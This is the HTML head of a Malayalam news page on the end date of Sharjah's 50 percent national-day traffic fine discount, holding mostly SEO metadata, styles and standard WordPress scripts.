

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/
body_size: 42227
content:
<!doctype html >
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8" />
    <title>ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും - Channel New</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://channelnew.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും - Channel New" />
	<meta property="og:description" content="ഷാ​ർ​ജയിൽ ദേ​ശീ​യ ദി​നം പ്ര​മാ​ണി​ച്ച്​ ഷാ​ർ​ജ​യി​ൽ ഏ​ർ​പ്പെ​ടു​ത്തി​യ 50 ശ​ത​മാ​നം ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും. ഡി​സം​ബ​ർ ഒ​ന്നി​ന്​ മു​മ്പു​ണ്ടാ​യ ഗ​താ​ഗ​ത പി​ഴ​ക​ൾ​ക്കാ​ണ്​ ഇ​ള​വ്​ ന​ൽ​കു​ന്ന​ത്. ഗു​രു​ത​ര നി​യ​മ ലം​ഘ​ന​ങ്ങ​ൾ ഇ​ള​വി​ന്‍റെ പ​രി​ധി​യി​ൽ വ​രി​ല്ല. വാ​ഹ​ന ഉ​ട​മ​ക​ളോ​ട് പി​ഴ വേ​ഗ​ത്തി​ൽ അ​ട​ക്കാ​നും ഇ​ള​വ് പ്ര​യോ​ജ​ന​പ്പെ​ടു​ത്താ​നും ഷാ​ർ​ജ പൊ​ലീ​സ് നി​ർ​ദേ​ശം ന​ൽ​കി. ആ​ഭ്യ​ന്ത​ര മ​ന്ത്രാ​ല​യ​ത്തി​​ന്‍റെ​യോ ഷാ​ർ​ജ പൊ​ലീ​സി​ന്‍റെ​യോ ആ​പ്​ വ​ഴി പി​ഴ അ​ട​ക്കാം. ഷാ​ർ​ജ പൊ​ലീ​സ്​ വെ​ബ്​​സൈ​റ്റ്, ഷോ​പ്പി​ങ്​ മാ​ളി​ലും പൊ​തു​സ്ഥ​ല​ങ്ങ​ളി​ലും സ്ഥാ​പി​ച്ച ‘സ​ഹ്​​ൽ’ പേ​മെ​ന്‍റ്​ [&hellip;]" />
	<meta property="og:url" content="https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/" />
	<meta property="og:site_name" content="Channel New" />
	<meta property="article:published_time" content="2023-01-17T07:24:34+00:00" />
	<meta property="article:modified_time" content="2023-01-17T07:24:47+00:00" />
	<meta property="og:image" content="https://channelnew.com/wp-content/uploads/2023/01/fine.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="810" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/#article","isPartOf":{"@id":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/"},"author":{"name":"Chief Editor","@id":"https://channelnew.com/#/schema/person/7a346dacb65d4c1797cbf9c0e161ad25"},"headline":"ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും","datePublished":"2023-01-17T07:24:34+00:00","dateModified":"2023-01-17T07:24:47+00:00","mainEntityOfPage":{"@id":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://channelnew.com/#organization"},"image":{"@id":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/#primaryimage"},"thumbnailUrl":"https://channelnew.com/wp-content/uploads/2023/01/fine.jpg","articleSection":["Gulf"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/#respond"]}]},{"@type":"WebPage","@id":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/","url":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/","name":"ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും - Channel New","isPartOf":{"@id":"https://channelnew.com/#website"},"primaryImageOfPage":{"@id":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/#primaryimage"},"image":{"@id":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/#primaryimage"},"thumbnailUrl":"https://channelnew.com/wp-content/uploads/2023/01/fine.jpg","datePublished":"2023-01-17T07:24:34+00:00","dateModified":"2023-01-17T07:24:47+00:00","breadcrumb":{"@id":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/#primaryimage","url":"https://channelnew.com/wp-content/uploads/2023/01/fine.jpg","contentUrl":"https://channelnew.com/wp-content/uploads/2023/01/fine.jpg","width":1440,"height":810},{"@type":"BreadcrumbList","@id":"https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channelnew.com/"},{"@type":"ListItem","position":2,"name":"ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും"}]},{"@type":"WebSite","@id":"https://channelnew.com/#website","url":"https://channelnew.com/","name":"Channel New","description":"","publisher":{"@id":"https://channelnew.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channelnew.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://channelnew.com/#organization","name":"Channel New","url":"https://channelnew.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/#/schema/logo/image/","url":"https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png","contentUrl":"https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png","width":512,"height":469,"caption":"Channel New"},"image":{"@id":"https://channelnew.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://channelnew.com/#/schema/person/7a346dacb65d4c1797cbf9c0e161ad25","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c8a9196834d3af728aeb26f3f5c7bec63e6b76c574dd92be5be4b794f89c19d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c8a9196834d3af728aeb26f3f5c7bec63e6b76c574dd92be5be4b794f89c19d?s=96&d=mm&r=g","caption":"Chief Editor"},"url":"https://channelnew.com/author/chiefeditorchannelnew-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; Feed" href="https://channelnew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; Comments Feed" href="https://channelnew.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും Comments Feed" href="https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channelnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fsharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channelnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnew.com%2Fgulf%2Fsharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month%2F&#038;format=xml" />
<!-- channelnew.com is managing ads with Advanced Ads 2.0.7 – https://wpadvancedads.com/ --><script id="chann-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://channelnew.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMontserrat%3A400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://channelnew.com/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://channelnew.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://channelnew.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.3.5 --><link rel="image_src" href="https://channelnew.com/wp-content/uploads/2023/01/fine.jpg"><meta name="msapplication-TileImage" content="https://channelnew.com/wp-content/uploads/2023/01/fine.jpg">
<meta property="og:image" content="https://channelnew.com/wp-content/uploads/2023/01/fine.jpg"><meta property="og:image:secure_url" content="https://channelnew.com/wp-content/uploads/2023/01/fine.jpg"><meta property="og:image:width" content="1440"><meta property="og:image:height" content="810"><meta property="og:image:alt" content="fine"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="ഷാ​ർ​ജയിൽ ദേ​ശീ​യ ദി​നം പ്ര​മാ​ണി​ച്ച്​ ഷാ​ർ​ജ​യി​ൽ ഏ​ർ​പ്പെ​ടു​ത്തി​യ 50 ശ​ത​മാ​നം ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും. ഡി​സം​ബ​ർ ഒ​ന്നി​ന്​ മു​മ്പു​ണ്ടാ​യ ഗ​താ​ഗ​ത പി​ഴ​ക​ൾ​ക്കാ​ണ്​ ഇ​ള​വ്​ ന​ൽ​കു​ന്ന​ത്. ഗു​രു​ത​ര നി​യ​മ ലം​ഘ​ന​ങ്ങ​ൾ ഇ​ള​വി​ന്‍റെ പ​രി​ധി​യി​ൽ വ​രി​ല്ല. വാ​ഹ​ന ഉ​ട​മ​ക​ളോ​ട് പി​ഴ വേ​ഗ​ത്തി​ൽ അ​ട​ക്കാ​നും ഇ​ള​വ് പ്ര​യോ​ജ​ന​പ്പെ​ടു​ത്താ​നും ഷാ​ർ​ജ പൊ​ലീ​സ് നി​ർ​ദേ​ശം ന​ൽ​കി. ആ​ഭ്യ​ന്ത​ര മ​ന്ത്രാ​ല​യ​ത്തി​​ന്‍റെ​യോ ഷാ​ർ​ജ പൊ​ലീ​സി​ന്‍റെ​യോ ആ​പ്​ വ​ഴി പി​ഴ അ​ട​ക്കാം. ഷാ​ർ​ജ പൊ​ലീ​സ്​ വെ​ബ്​​സൈ​റ്റ്, ഷോ​പ്പി​ങ്​ മാ​ളി​ലും പൊ​തു​സ്ഥ​ല​ങ്ങ​ളി​ലും സ്ഥാ​പി​ച്ച ‘സ​ഹ്​​ൽ’ പേ​മെ​ന്‍റ്​..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Channel New"><meta property="og:title" content="ഗ​താ​ഗ​ത പി​ഴ​യി​ള​വ്​ ഈ ​മാ​സം 20ന്​ ​അ​വ​സാ​നി​ക്കും"><meta property="og:url" content="https://channelnew.com/gulf/sharjah-discount-on-traffic-fine-period-ends-on-20th-of-this-month/"><meta property="og:updated_time" content="2023-01-17T11:24:47+04:00">
